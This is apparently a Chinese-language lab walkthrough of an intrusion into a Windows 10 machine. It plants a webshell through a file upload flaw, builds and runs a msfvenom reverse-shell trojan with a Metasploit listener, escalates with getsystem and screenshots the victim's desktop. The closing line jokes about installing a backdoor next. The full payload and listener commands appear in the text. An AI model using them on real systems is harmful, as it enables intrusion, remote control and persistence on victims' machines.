准备

靶机:win10系统(被攻击方)

入侵者:win10系统,kali系统

首先启动win10系统,搭建一个存在漏洞的网站,这里就继续用以前搭建好的网站,映射到局域网,使我们能够正常访问。

在此站点中拿到webshell

文件上传漏洞

1.选择工具----附件分类管理

2.选择创建资源分类

(添加支持的附件类型.php)

3.选择文件资源管理,并上传文件。

4.文件上传成功,且目录中存在shell文件

5.使用蚁剑或者菜刀连接

到此,成功连接,拿到webshell

反弹shell连接

kali制作exe反弹木马

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.52.130 LPORT=4444 -f exe -o 123.exe

木马上传

讲做好的exe木马通过连接的webshell进行上传。

上传成功



启动kali中的msf

执行监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.52.130

set lport 4444

exploit

运行木马

msf开启监听之后,去蚁剑webshell中执行上传的木马。

运行成功后,回到kali中的msf回连成功,创建会话。

提权

查看所拥有的用户权限

为普通用户权限,在之前的蚁剑中已经知道对方是win10系统,采用windows的载荷攻击

用getsystem提权

直接提权成功

功能测试

查看系统信息

拍照对方电脑桌面状态

结语

至此,成功拿到system权限,可以干很多很多事情.....当然是首先留后门了!哈哈哈.......

版权归原作者 BTY@BTY 所有, 如有侵权,请联系我们删除。